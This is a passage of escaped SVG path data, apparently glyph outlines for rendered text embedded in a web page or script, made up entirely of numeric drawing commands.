0.28125 0.15625 0.84375q-0.0625 0.3125 -0.890625 2.15625q-0.703125 1.484375 -1.203125 2.671875q-0.671875 1.640625 -1.234375 3.140625q-0.5625 1.5 -0.765625 2.46875q-0.3125 1.515625 0.53125 1.515625q0.59375 0 1.734375 -1.1875q1.15625 -1.203125 2.703125 -3.640625q1.546875 -2.453125 3.25 -6.015625q0.578125 -1.1875 1.34375 -1.703125q0.78125 -0.53125 2.109375 -0.53125zm-18.0625 32.953125q1.0 0 2.734375 -2.3125q1.734375 -2.3125 4.125 -7.71875q-3.640625 2.59375 -5.46875 4.734375q-1.828125 2.140625 -2.171875 3.75q-0.140625 0.671875 0.015625 1.109375q0.171875 0.4375 0.765625 0.4375zm19.572449 -14.109375q-0.921875 0 -1.484375 -0.65625q-0.5625 -0.671875 -0.328125 -1.75q0.1875 -0.875 0.96875 -1.921875l23.453125 -31.46875q0.671875 -0.921875 1.390625 -1.359375q0.71875 -0.453125 1.359375 -0.453125q0.90625 0 1.40625 0.75q0.515625 0.734375 0.28125 1.8125q-0.1875 0.890625 -0.78125 1.640625l-23.953125 32.125q-0.5 0.640625 -1.109375 0.96875q-0.609375 0.3125 -1.203125 0.3125zm17.238098 0q-1.53125 0 -1.8125 -1.59375q-0.265625 -1.609375 0.484375 -5.125q1.09375 -5.203125 3.578125 -9.890625q0.609375 -1.15625 1.546875 -1.6875q0.9375 -0.546875 2.40625 -0.546875q0.8125 0 1.078125 0.203125q0.28125 0.203125 0.171875 0.75q-0.140625 0.640625 -1.234375 2.890625q-0.71875 1.59375 -1.21875 2.796875q-0.5 1.203125 -1.03125 2.953125q2.046875 -3.4375 4.140625 -5.59375q2.09375 -2.15625 3.875 -3.078125q1.78125 -0.921875 3.109375 -0.921875q2.59375 0 2.03125 2.59375q-0.328125 1.5625 -2.0625 5.640625q-1.515625 3.484375 -1.75 4.609375q-0.34375 1.59375 0.8125 1.59375q0.8125 0 2.109375 -0.96875q1.3125 -0.984375 3.625 -3.1875q0.59375 -0.5625 1.1875 -0.5625q0.53125 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.296875 2.484375q-2.171875 2.125 -4.4375 3.484375q-2.265625 1.359375 -4.78125 1.359375q-2.046875 0 -2.84375 -1.171875q-0.78125 -1.1875 -0.296875 -3.4375q0.234375 -1.109375 1.40625 -4.0q1.0625 -2.515625 1.265625 -3.46875q0.125 -0.640625 -0.3125 -0.640625q-0.515625 0 -1.75 1.34375q-1.21875 1.328125 -2.671875 3.53125q-1.4375 2.203125 -2.5625 4.640625q-0.84375 1.875 -1.5625 2.546875q-0.71875 0.65625 -1.953125 0.65625zm26.79309 -21.484375q-1.671875 0 -2.34375 -0.78125q-0.671875 -0.78125 -0.375 -2.171875q0.296875 -1.40625 1.59375 -2.34375q1.296875 -0.9375 2.9375 -0.9375q1.484375 0 2.25 0.71875q0.765625 0.71875 0.484375 2.03125q-0.34375 1.609375 -1.59375 2.546875q-1.234375 0.9375 -2.953125 0.9375zm-4.875 21.484375q-2.609375 0 -3.40625 -1.84375q-0.78125 -1.84375 -0.125 -4.875q0.375 -1.796875 1.4375 -4.609375q1.0625 -2.828125 2.296875 -5.28125q0.640625 -1.28125 1.34375 -1.75q0.703125 -0.484375 2.03125 -0.484375q2.03125 0 1.734375 1.359375q-0.21875 1.0 -1.734375 4.640625q-1.90625 4.40625 -2.234375 5.953125q-0.25 1.203125 -0.078125 1.84375q0.1875 0.640625 0.953125 0.640625q0.71875 0 2.0 -1.0q1.296875 -1.0 3.5625 -3.15625q0.59375 -0.5625 1.1875 -0.5625q0.53125 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.296875 2.484375q-4.984375 4.84375 -8.421875 4.84375zm27.324371 -9.046875q0.515625 0 0.703125 0.5q0.203125 0.5 0.03125 1.265625q-0.1875 0.921875 -0.578125 1.4375q-0.390625 0.515625 -1.078125 0.921875q-3.921875 2.3125 -5.78125 3.4375l-2.90625 1.71875q-3.296875 8.28125 -6.765625 13.015625q-3.46875 4.75 -7.265625 4.75q-2.03125 0 -3.03125 -1.265625q-1.015625 -1.25 -0.59375 -3.296875q0.609375 -2.84375 3.546875 -6.109375q2.9375 -3.25 10.109375 -8.015625l0.5625 -1.5625q-0.90625 1.09375 -2.140625 1.671875q-1.21875 0.578125 -2.296875 0.578125q-2.484375 0 -3.578125 -1.796875q-1.09375 -1.8125 -0.46875 -4.71875q0.671875 -3.203125 2.75 -6.0625q2.09375 -2.859375 4.921875 -4.59375q2.84375 -1.75 5.609375 -1.75q0.875 0 1.09375 0.34375q0.234375 0.328125 0.234375 1.21875q0.8125 -0.15625 1.8125 -0.15625q1.0 0 1.34375 0.296875q0.34375 0.296875 0.171875 1.171875q-0.109375 0.484375 -0.203125 0.765625q-0.421875 1.234375 -2.328125 6.28125q-0.359375 0.953125 -0.78125 2.09375q-0.421875 1.140625 -0.90625 2.421875q3.59375 -2.40625 6.828125 -4.234375q0.578125 -0.328125 0.984375 -0.328125zm-15.1875 5.0q0.921875 0 2.0 -1.109375q1.078125 -1.125 1.875 -3.203125l2.734375 -6.84375q-1.65625 0.046875 -3.3125 1.265625q-1.65625 1.21875 -2.921875 3.21875q-1.25 2.0 -1.734375 4.234375q-0.25 1.234375 0.109375 1.84375q0.375 0.59375 1.25 0.59375zm-7.1875 18.15625q1.0 0 2.78125 -2.40625q1.78125 -2.390625 4.046875 -7.625q-3.640625 2.640625 -5.453125 4.75q-1.8125 2.125 -2.15625 3.734375q-0.140625 0.671875 0.015625 1.109375q0.171875 0.4375 0.765625 0.4375zm43.26938 -23.234375q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.296875 2.125 -4.53125 3.484375q-2.21875 1.359375 -4.703125 1.359375q-2.046875 0 -2.84375 -1.171875q-0.78125 -1.1875 -0.296875 -3.4375q0.234375 -1.109375 1.40625 -4.0q1.0625 -2.515625 1.265625 -3.46875q0.125 -0.640625 -0.3125 -0.640625q-0.515625 0 -1.765625 1.34375q-1.234375 1.328125 -2.671875 3.53125q-1.421875 2.203125 -2.53125 4.640625q-1.453125 3.203125 -4.453125 3.203125q-1.203125 0 -1.390625 -0.859375q-0.1875 -0.859375 0.28125 -3.109375q0.28125 -1.28125 0.46875 -2.03125l0.71875 -3.203125q1.3125 -6.15625 3.984375 -12.828125q2.6875 -6.6875 6.109375 -11.21875q3.421875 -4.546875 6.859375 -4.546875q1.84375 0 2.640625 1.578125q0.8125 1.578125 0.28125 4.09375q-0.859375 4.046875 -4.140625 8.390625q-3.28125 4.328125 -9.84375 10.125q-0.546875 2.09375 -1.015625 4.28125q2.03125 -3.390625 4.09375 -5.53125q2.078125 -2.140625 3.859375 -3.0625q1.796875 -0.921875 3.109375 -0.921875q2.609375 0 2.046875 2.59375q-0.328125 1.5625 -2.078125 5.640625q-1.5 3.484375 -1.734375 4.609375q-0.34375 1.59375 0.8125 1.59375q0.796875 0 2.109375 -0.96875q1.3125 -0.984375 3.625 -3.1875q0.578125 -0.5625 1.1875 -0.5625zm-6.625 -24.71875q-0.71875 0 -2.03125 2.0625q-1.3125 2.0625 -2.890625 5.5625q-1.5625 3.5 -2.96875 7.609375q3.109375 -2.90625 5.453125 -6.34375q2.359375 -3.453125 2.953125 -6.25q0.265625 -1.28125 0.140625 -1.953125q-0.125 -0.6875 -0.65625 -0.6875zm12.361237 18.796875q-0.5 2.0 -0.75 3.125q-0.609375 2.875 -0.65625 4.5q-0.03125 1.625 0.515625 2.328125q0.546875 0.6875 1.796875 0.6875q0.625 0 1.59375 -0.390625q0.96875 -0.40625 1.828125 -1.046875q0.515625 -0.40625 0.96875 -0.40625q0.46875 0 0.65625 0.546875q0.1875 0.546875 0.03125 1.296875q-0.15625 0.765625 -0.625 1.484375q-0.453125 0.71875 -1.140625 1.203125q-2.453125 1.71875 -5.09375 1.71875q-3.796875 0 -4.890625 -3.171875q-1.078125 -3.1875 0 -8.3125q0.375 -1.765625 0.890625 -3.5625l-1.5625 0q-1.203125 0 -1.53125 -0.4375q-0.3125 -0.4375 -0.109375 -1.40625q0.46875 -2.234375 2.265625 -2.234375l2.28125 0q1.609375 -4.390625 3.78125 -8.03125q2.171875 -3.640625 4.609375 -5.796875q2.453125 -2.171875 4.734375 -2.171875q1.671875 0 2.3125 1.484375q0.65625 1.484375 0.171875 3.71875q-1.3125 6.203125 -7.5 10.796875l4.484375 0q0.640625 0 0.859375 0.28125q0.234375 0.28125 0.0625 1.046875q-0.578125 2.75 -5.09375 2.75l-4.890625 0zm7.703125 -16.234375q-0.609375 0 -1.671875 1.5q-1.046875 1.5 -2.28125 4.15625q-1.21875 2.65625 -2.359375 5.90625q2.796875 -2.046875 4.515625 -4.578125q1.71875 -2.546875 2.171875 -4.625q0.5 -2.359375 -0.375 -2.359375z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m50.958786 399.59787q-1.484375 0 -1.984375 -0.65625q-0.5 -0.671875 -0.109375 -2.5q0.265625 -1.25 0.9375 -3.1875q0.6875 -1.9375 2.0 -5.34375q2.390625 -6.28125 3.953125 -10.875q0.96875 -2.875 1.375 -4.796875q0.390625 -1.796875 -0.9375 -1.796875q-1.03125 0 -2.71875 1.0625q-1.6875 1.046875 -3.953125 3.375q-0.703125 0.75 -1.390625 0.75q-0.5625 0 -0.875 -0.53125q-0.296875 -0.546875 -0.15625 -1.21875q0.140625 -0.640625 0.546875 -1.296875q0.40625 -0.671875 1.171875 -1.5q2.5 -2.6875 5.15625 -4.140625q2.671875 -1.46875 5.03125 -1.46875q2.203125 0 3.078125 1.40625q0.890625 1.390625 0.328125 4.078125q-0.234375 1.078125 -0.75 2.546875q-0.515625 1.453125 -0.875 2.375q-0.34375 0.921875 -0.5 1.28125q3.671875 -6.53125 7.046875 -9.109375q3.390625 -2.578125 6.796875 -2.578125q2.59375 0 3.703125 1.84375q1.109375 1.84375 0.40625 5.203125q-0.28125 1.3125 -1.0625 3.28125q3.171875 -5.53125 6.359375 -7.921875q3.1875 -2.40625 6.671875 -2.40625q2.796875 0 3.90625 1.8125q1.125 1.796875 0.4375 5.03125q-0.375 1.765625 -1.421875 4.28125l-4.859375 11.4375q-0.84375 2.0 -1.140625 3.4375q-0.359375 1.6875 0.234375 2.53125q0.609375 0.828125 2.015625 0.828125q1.3125 0 2.75 -0.875q1.453125 -0.875 3.609375 -2.921875q0.59375 -0.5625 1.1875 -0.5625q0.53125 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.328125 1.5625 -1.28125 2.484375q-2.625 2.515625 -4.921875 3.6875q-2.28125 1.15625 -4.515625 1.15625q-3.40625 0 -4.890625 -2.015625q-1.484375 -2.03125 -0.765625 -5.421875q0.515625 -2.359375 2.421875 -6.84375l3.140625 -7.328125q0.171875 -0.359375 0.5625 -1.265625q0.390625 -0.921875 0.671875 -1.734375q0.296875 -0.828125 0.46875 -1.640625q0.296875 -1.390625 -0.09375 -2.09375q-0.390625 -0.703125 -1.390625 -0.703125q-1.875 0 -4.453125 2.421875q-2.578125 2.421875 -5.625 8.03125q-3.046875 5.59375 -6.109375 14.546875q-0.78125 2.40625 -1.65625 3.234375q-0.875 0.8125 -2.4375 0.8125q-1.359375 0 -1.84375 -0.640625q-0.484375 -0.640625 -0.109375 -2.40625q0.34375 -1.640625 1.34375 -4.296875q1.015625 -2.65625 2.453125 -6.265625q3.90625 -9.671875 4.5 -12.46875q0.328125 -1.53125 -0.109375 -2.25q-0.421875 -0.71875 -1.59375 -0.71875q-1.953125 0 -4.5 2.21875q-2.546875 2.21875 -5.734375 7.890625q-3.1875 5.65625 -6.546875 15.296875q-0.71875 2.03125 -1.4375 2.84375q-0.703125 0.796875 -2.265625 0.796875zm46.842453 0q-2.484375 0 -3.578125 -1.796875q-1.09375 -1.8125 -0.46875 -4.71875q0.671875 -3.203125 2.75 -6.0625q2.09375 -2.859375 4.921875 -4.59375q2.84375 -1.75 5.609375 -1.75q0.875 0 1.09375 0.34375q0.234375 0.328125 0.234375 1.21875q0.890625 -0.15625 1.8125 -0.15625q1.953125 0 1.65625 1.390625q-0.1875 0.84375 -1.453125 4.0q-1.90625 4.609375 -2.28125 6.40625q-0.125 0.59375 0.09375 0.953125q0.21875 0.359375 0.703125 0.359375q0.765625 0 2.046875 -0.96875q1.296875 -0.984375 3.609375 -3.1875q0.578125 -0.5625 1.1875 -0.5625q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.078125 2.046875 -4.21875 3.453125q-2.140625 1.390625 -3.859375 1.390625q-1.3125 0 -2.21875 -0.890625q-0.90625 -0.90625 -1.140625 -2.46875q-2.796875 3.359375 -5.953125 3.359375zm2.296875 -4.046875q0.875 0 1.90625 -1.03125q1.03125 -1.046875 1.75 -2.765625l3.03125 -7.359375q-1.6875 0.046875 -3.375 1.265625q-1.671875 1.21875 -2.9375 3.21875q-1.25 2.0 -1.734375 4.234375q-0.25 1.234375 0.109375 1.84375q0.375 0.59375 1.25 0.59375zm36.237488 -5.078125q0.515625 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.296875 2.484375q-2.0625 2.0 -4.328125 3.421875q-2.265625 1.421875 -4.1875 1.421875q-3.03125 0 -3.875 -3.5625q-2.125 2.125 -3.546875 2.84375q-1.40625 0.71875 -3.09375 0.71875q-2.4375 0 -3.625 -1.8125q-1.1875 -1.828125 -0.5625 -4.75q0.671875 -3.203125 2.609375 -5.9375q1.953125 -2.75 4.6875 -4.484375q2.75 -1.734375 5.78125 -2.0625q2.40625 -7.75 5.703125 -13.25q3.3125 -5.5 6.796875 -5.5q1.71875 0 2.53125 1.5625q0.8125 1.546875 0.140625 4.71875q-0.953125 4.46875 -4.4375 10.46875q-3.46875 6.0 -8.484375 12.328125q-0.34375 2.3125 -0.015625 3.3125q0.328125 1.0 1.171875 1.0q1.078125 0 2.40625 -0.953125q1.328125 -0.96875 3.6875 -3.203125q0.59375 -0.5625 1.1875 -0.5625zm0.546875 -24.765625q-0.765625 0 -2.09375 2.703125q-1.328125 2.703125 -2.796875 7.0625q-1.46875 4.359375 -2.734375 9.125q6.5625 -9.765625 7.828125 -15.6875q0.3125 -1.515625 0.234375 -2.359375q-0.078125 -0.84375 -0.4375 -0.84375zm-17.859375 29.84375q0.75 0 1.640625 -0.609375q0.90625 -0.625 2.421875 -2.3125q0.046875 -2.15625 0.625 -4.828125q0.203125 -0.96875 0.734375 -3.125q-2.34375 0.671875 -4.28125 2.9375q-1.9375 2.265625 -2.515625 5.015625q-0.625 2.921875 1.375 2.921875zm29.256226 -3.875q0.53125 0 0.71875 0.484375q0.203125 0.46875 0.03125 1.3125q-0.3125 1.4375 -1.203125 2.484375q-1.5 1.71875 -3.53125 2.6875q-2.015625 0.953125 -4.53125 0.953125q-3.84375 0 -5.484375 -2.296875q-1.625 -2.3125 -0.796875 -6.21875q0.59375 -2.765625 2.265625 -5.140625q1.671875 -2.390625 4.03125 -3.78125q2.359375 -1.40625 4.953125 -1.40625q2.328125 0 3.421875 1.390625q1.109375 1.375 0.609375 3.734375q-0.59375 2.75 -3.0 4.734375q-2.40625 1.984375 -7.390625 3.140625q0.5625 1.84375 2.84375 1.84375q1.640625 0 2.859375 -0.75q1.21875 -0.765625 3.0 -2.578125q0.609375 -0.59375 1.203125 -0.59375zm-5.0625 -7.0q-1.484375 0 -2.875 1.71875q-1.390625 1.71875 -1.90625 4.15625l-0.015625 0.078125q2.484375 -0.546875 4.078125 -1.671875q1.59375 -1.125 1.90625 -2.609375q0.171875 -0.75 -0.15625 -1.203125q-0.3125 -0.46875 -1.03125 -0.46875zm39.149353 2.4375q0.53125 0 0.703125 0.53125q0.171875 0.515625 0 1.3125q-0.40625 1.921875 -1.65625 2.28125q-2.578125 0.84375 -5.484375 0.953125q-1.46875 3.359375 -4.140625 5.390625q-2.671875 2.015625 -5.515625 2.015625q-2.390625 0 -3.84375 -1.15625q-1.453125 -1.171875 -1.9375 -3.078125q-0.46875 -1.921875 0.015625 -4.171875q0.640625 -3.03125 2.3125 -5.40625q1.671875 -2.390625 3.984375 -3.734375q2.328125 -1.34375 4.8125 -1.34375q3.03125 0 4.4375 2.109375q1.421875 2.09375 1.09375 5.171875q1.90625 -0.109375 4.65625 -0.796875q0.328125 -0.078125 0.5625 -0.078125zm-14.859375 8.234375q1.28125 0 2.4375 -1.03125q1.15625 -1.046875 1.90625 -3.0q-1.078125 -0.84375 -1.453125 -2.203125q-0.359375 -1.359375 -0.03125 -2.875q0.140625 -0.640625 0.375 -1.28125l-0.1875 0q-1.609375 0 -3.0 1.546875q-1.375 1.53125 -1.984375 4.328125q-0.453125 2.203125 0.15625 3.359375q0.625 1.15625 1.78125 1.15625zm12.696228 4.25q-1.53125 0 -1.8125 -1.59375q-0.265625 -1.609375 0.484375 -5.125q1.09375 -5.203125 3.578125 -9.890625q0.609375 -1.15625 1.546875 -1.6875q0.9375 -0.546875 2.40625 -0.546875q0.8125 0 1.078125 0.203125q0.28125 0.203125 0.171875 0.75q-0.140625 0.640625 -1.234375 2.890625q-0.71875 1.59375 -1.21875 2.796875q-0.5 1.203125 -1.03125 2.953125q2.046875 -3.4375 4.140625 -5.59375q2.09375 -2.15625 3.875 -3.078125q1.78125 -0.921875 3.109375 -0.921875q1.28125 0 1.796875 0.671875q0.515625 0.65625 0.234375 1.921875q-0.21875 1.046875 -1.265625 3.921875q-0.921875 2.4375 -1.625 4.625q-0.703125 2.1875 -1.265625 4.859375q-0.328125 1.515625 -1.09375 2.1875q-0.765625 0.65625 -2.15625 0.65625q-1.328125 0 -1.78125 -0.671875q-0.453125 -0.6875 -0.171875 -2.046875q0.34375 -1.609375 1.6875 -5.28125q1.171875 -3.203125 1.359375 -4.078125q0.125 -0.640625 -0.3125 -0.640625q-0.515625 0 -1.75 1.34375q-1.21875 1.328125 -2.671875 3.53125q-1.4375 2.203125 -2.5625 4.640625q-0.84375 1.875 -1.5625 2.546875q-0.71875 0.65625 -1.953125 0.65625zm46.897476 -9.125q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.171875 2.125 -4.515625 3.484375q-2.328125 1.359375 -4.953125 1.359375q-8.171875 0 -5.734375 -11.484375q0.375 -1.765625 0.890625 -3.5625l-1.5625 0q-1.203125 0 -1.53125 -0.4375q-0.3125 -0.4375 -0.109375 -1.40625q0.46875 -2.234375 2.265625 -2.234375l2.28125 0q1.609375 -4.390625 3.78125 -8.03125q2.171875 -3.640625 4.609375 -5.796875q2.453125 -2.171875 4.734375 -2.171875q1.671875 0 2.3125 1.484375q0.65625 1.484375 0.171875 3.71875q-1.3125 6.203125 -7.5 10.796875l4.484375 0q0.640625 0 0.859375 0.28125q0.234375 0.28125 0.0625 1.046875q-0.578125 2.75 -5.09375 2.75l-4.890625 0q-0.5 2.0 -0.75 3.125q-0.875 4.15625 -0.25 5.84375q0.625 1.671875 2.734375 1.671875q1.71875 0 3.25 -1.03125q1.546875 -1.046875 3.8125 -3.125q0.578125 -0.5625 1.1875 -0.5625zm-2.28125 -22.15625q-0.609375 0 -1.671875 1.5q-1.046875 1.5 -2.28125 4.15625q-1.21875 2.65625 -2.359375 5.90625q2.796875 -2.046875 4.515625 -4.578125q1.71875 -2.546875 2.171875 -4.625q0.5 -2.359375 -0.375 -2.359375zm22.360611 22.15625q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.296875 2.125 -4.53125 3.484375q-2.21875 1.359375 -4.703125 1.359375q-2.046875 0 -2.84375 -1.171875q-0.78125 -1.1875 -0.296875 -3.4375q0.234375 -1.109375 1.40625 -4.0q1.0625 -2.515625 1.265625 -3.46875q0.125 -0.640625 -0.3125 -0.640625q-0.515625 0 -1.765625 1.34375q-1.234375 1.328125 -2.671875 3.53125q-1.421875 2.203125 -2.53125 4.640625q-1.453125 3.203125 -4.453125 3.203125q-1.203125 0 -1.390625 -0.859375q-0.1875 -0.859375 0.28125 -3.109375q0.28125 -1.28125 0.46875 -2.03125l0.71875 -3.203125q1.3125 -6.15625 3.984375 -12.828125q2.6875 -6.6875 6.109375 -11.21875q3.421875 -4.546875 6.859375 -4.546875q1.84375 0 2.640625 1.578125q0.8125 1.578125 0.28125 4.09375q-0.859375 4.046875 -4.140625 8.390625q-3.28125 4.328125 -9.84375 10.125q-0.546875 2.09375 -1.015625 4.28125q2.03125 -3.390625 4.09375 -5.53125q2.078125 -2.140625 3.859375 -3.0625q1.796875 -0.921875 3.109375 -0.921875q2.609375 0 2.046875 2.59375q-0.328125 1.5625 -2.078125 5.640625q-1.5 3.484375 -1.734375 4.609375q-0.34375 1.59375 0.8125 1.59375q0.796875 0 2.109375 -0.96875q1.3125 -0.984375 3.625 -3.1875q0.578125 -0.5625 1.1875 -0.5625zm-6.625 -24.71875q-0.71875 0 -2.03125 2.0625q-1.3125 2.0625 -2.890625 5.5625q-1.5625 3.5 -2.96875 7.609375q3.109375 -2.90625 5.453125 -6.34375q2.359375 -3.453125 2.953125 -6.25q0.265625 -1.28125 0.140625 -1.953125q-0.125 -0.6875 -0.65625 -0.6875zm18.564362 25.921875q0.53125 0 0.71875 0.484375q0.203125 0.46875 0.03125 1.3125q-0.3125 1.4375 -1.203125 2.484375q-1.5 1.71875 -3.53125 2.6875q-2.015625 0.953125 -4.53125 0.953125q-3.84375 0 -5.484375 -2.296875q-1.625 -2.3125 -0.796875 -6.21875q0.59375 -2.765625 2.265625 -5.140625q1.671875 -2.390625 4.03125 -3.78125q2.359375 -1.40625 4.953125 -1.40625q2.328125 0 3.421875 1.390625q1.109375 1.375 0.609375 3.734375q-0.59375 2.75 -3.0 4.734375q-2.40625 1.984375 -7.390625 3.140625q0.5625 1.84375 2.84375 1.84375q1.640625 0 2.859375 -0.75q1.21875 -0.765625 3.0 -2.578125q0.609375 -0.59375 1.203125 -0.59375zm-5.0625 -7.0q-1.484375 0 -2.875 1.71875q-1.390625 1.71875 -1.90625 4.15625l-0.015625 0.078125q2.484375 -0.546875 4.078125 -1.671875q1.59375 -1.125 1.90625 -2.609375q0.171875 -0.75 -0.15625 -1.203125q-0.3125 -0.46875 -1.03125 -0.46875zm22.024353 14.921875q-1.0 0 -1.640625 -0.59375q-0.625 -0.609375 -0.359375 -1.890625l0.140625 -0.4375q1.3125 -4.125 2.875 -8.578125q1.578125 -4.46875 2.53125 -6.859375l-3.3125 0.875l-0.5 0.078125q-0.75 0 -1.078125 -0.59375q-0.3125 -0.609375 -0.140625 -1.359375l0.109375 -0.359375q0.25 -0.765625 0.75 -1.234375q0.5 -0.484375 1.734375 -0.96875q1.25 -0.484375 3.65625 -1.046875l1.765625 -0.390625q0.953125 -0.203125 1.5625 -0.203125q1.15625 0 1.59375 0.609375q0.453125 0.59375 0.234375 1.671875q-0.109375 0.484375 -0.328125 1.03125q-1.3125 3.125 -6.21875 17.765625q-0.859375 2.484375 -3.375 2.484375zm24.899353 -12.078125q3.484375 2.0 2.78125 5.359375q-0.4375 2.0 -1.90625 3.515625q-1.453125 1.515625 -3.71875 2.359375q-2.265625 0.84375 -5.015625 0.84375q-3.890625 0 -5.75 -1.515625q-1.84375 -1.53125 -1.265625 -4.25q0.359375 -1.71875 1.703125 -3.15625q1.359375 -1.4375 3.9375 -2.6875q-1.234375 -0.953125 -1.6875 -2.296875q-0.453125 -1.34375 -0.140625 -2.8125q0.671875 -3.203125 3.453125 -5.015625q2.796875 -1.828125 6.921875 -1.828125q3.40625 0 5.140625 1.484375q1.75 1.46875 1.203125 4.0q-0.390625 1.828125 -1.734375 3.296875q-1.34375 1.453125 -3.921875 2.703125zm-1.828125 -7.609375q-1.6875 0 -2.84375 0.703125q-1.140625 0.703125 -1.421875 2.015625q-0.390625 1.8125 2.359375 3.203125q2.25 -1.0 3.25 -1.875q1.015625 -0.875 1.21875 -1.84375q0.46875 -2.203125 -2.5625 -2.203125zm-5.0 15.796875q1.875 0 3.078125 -0.625q1.21875 -0.640625 1.46875 -1.765625q0.1875 -0.875 -0.59375 -1.671875q-0.765625 -0.8125 -3.03125 -1.9375q-2.03125 0.84375 -2.9375 1.734375q-0.90625 0.875 -1.125 1.90625q-0.234375 1.125 0.609375 1.75q0.84375 0.609375 2.53125 0.609375zm12.29248 3.890625q-0.921875 0 -1.484375 -0.65625q-0.5625 -0.671875 -0.328125 -1.75q0.1875 -0.875 0.96875 -1.921875l23.453125 -31.46875q0.671875 -0.921875 1.390625 -1.359375q0.71875 -0.453125 1.359375 -0.453125q0.90625 0 1.40625 0.75q0.515625 0.734375 0.28125 1.8125q-0.1875 0.890625 -0.78125 1.640625l-23.953125 32.125q-0.5 0.640625 -1.109375 0.96875q-0.609375 0.3125 -1.203125 0.3125zm20.716248 0q-1.0 0 -1.640625 -0.59375q-0.625 -0.609375 -0.359375 -1.890625l0.140625 -0.4375q1.3125 -4.125 2.875 -8.578125q1.578125 -4.46875 2.53125 -6.859375l-3.3125 0.875l-0.5 0.078125q-0.75 0 -1.078125 -0.59375q-0.3125 -0.609375 -0.140625 -1.359375l0.109375 -0.359375q0.25 -0.765625 0.75 -1.234375q0.5 -0.484375 1.734375 -0.96875q1.25 -0.484375 3.65625 -1.046875l1.765625 -0.390625q0.953125 -0.203125 1.5625 -0.203125q1.15625 0 1.59375 0.609375q0.453125 0.59375 0.234375 1.671875q-0.109375 0.484375 -0.328125 1.03125q-1.3125 3.125 -6.21875 17.765625q-0.859375 2.484375 -3.375 2.484375zm17.430603 0q-3.921875 0 -5.515625 -2.5625q-1.578125 -2.5625 -0.5625 -7.328125q0.859375 -4.03125 2.765625 -7.125q1.921875 -3.109375 4.546875 -4.828125q2.625 -1.71875 5.625 -1.71875q3.921875 0 5.515625 2.5625q1.59375 2.5625 0.578125 7.3125q-0.859375 4.046875 -2.78125 7.15625q-1.90625 3.09375 -4.546875 4.8125q-2.625 1.71875 -5.625 1.71875zm1.359375 -4.484375q2.15625 0 3.90625 -2.390625q1.75 -2.40625 2.640625 -6.53125q0.578125 -2.75 -0.03125 -4.203125q-0.609375 -1.46875 -2.359375 -1.46875q-2.171875 0 -3.921875 2.421875q-1.75 2.40625 -2.625 6.53125q-0.59375 2.765625 0 4.203125q0.59375 1.4375 2.390625 1.4375zm12.813721 4.484375q-0.921875 0 -1.484375 -0.65625q-0.5625 -0.671875 -0.328125 -1.75q0.1875 -0.875 0.96875 -1.921875l23.453125 -31.46875q0.671875 -0.921875 1.390625 -1.359375q0.71875 -0.453125 1.359375 -0.453125q0.90625 0 1.40625 0.75q0.515625 0.734375 0.28125 1.8125q-0.1875 0.890625 -0.78125 1.640625l-23.953125 32.125q-0.5 0.640625 -1.109375 0.96875q-0.609375 0.3125 -1.203125 0.3125zm20.716248 0q-1.0 0 -1.640625 -0.59375q-0.625 -0.609375 -0.359375 -1.890625l0.140625 -0.4375q1.3125 -4.125 2.875 -8.578125q1.578125 -4.46875 2.53125 -6.859375l-3.3125 0.875l-0.5 0.078125q-0.75 0 -1.078125 -0.59375q-0.3125 -0.609375 -0.140625 -1.359375l0.109375 -0.359375q0.25 -0.765625 0.75 -1.234375q0.5 -0.484375 1.734375 -0.96875q1.25 -0.484375 3.65625 -1.046875l1.765625 -0.390625q0.953125 -0.203125 1.5625 -0.203125q1.15625 0 1.59375 0.609375q0.453125 0.59375 0.234375 1.671875q-0.109375 0.484375 -0.328125 1.03125q-1.3125 3.125 -6.21875 17.765625q-0.859375 2.484375 -3.375 2.484375zm24.899353 -12.078125q3.484375 2.0 2.78125 5.359375q-0.4375 2.0 -1.90625 3.515625q-1.453125 1.515625 -3.71875 2.359375q-2.265625 0.84375 -5.015625 0.84375q-3.890625 0 -5.75 -1.515625q-1.84375 -1.53125 -1.265625 -4.25q0.359375 -1.71875 1.703125 -3.15625q1.359375 -1.4375 3.9375 -2.6875q-1.234375 -0.953125 -1.6875 -2.296875q-0.453125 -1.34375 -0.140625 -2.8125q0.671875 -3.203125 3.453125 -5.015625q2.796875 -1.828125 6.921875 -1.828125q3.40625 0 5.140625 1.484375q1.75 1.46875 1.203125 4.0q-0.390625 1.828125 -1.734375 3.296875q-1.34375 1.453125 -3.921875 2.703125zm-1.828125 -7.609375q-1.6875 0 -2.84375 0.703125q-1.140625 0.703125 -1.421875 2.015625q-0.390625 1.8125 2.359375 3.203125q2.25 -1.0 3.25 -1.875q1.015625 -0.875 1.21875 -1.84375q0.46875 -2.203125 -2.5625 -2.203125zm-5.0 15.796875q1.875 0 3.078125 -0.625q1.21875 -0.640625 1.46875 -1.765625q0.1875 -0.875 -0.59375 -1.671875q-0.765625 -0.8125 -3.03125 -1.9375q-2.03125 0.84375 -2.9375 1.734375q-0.90625 0.875 -1.125 1.90625q-0.234375 1.125 0.609375 1.75q0.84375 0.609375 2.53125 0.609375z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m81.88066 450.801q-0.71875 3.390625 -3.640625 5.859375q-2.921875 2.453125 -7.765625 3.53125q2.34375 0.6875 3.296875 2.234375q0.953125 1.53125 0.53125 3.53125q-0.671875 3.15625 -3.140625 5.484375q-2.46875 2.3125 -6.546875 3.578125q-4.0625 1.25 -9.421875 1.25q-2.0 0 -3.1875 -0.109375q-0.265625 1.109375 -1.3125 1.671875q-1.03125 0.5625 -2.46875 0.5625q-1.4375 0 -1.84375 -0.640625q-0.40625 -0.640625 -0.0625 -1.875q1.546875 -5.609375 3.890625 -11.75q2.34375 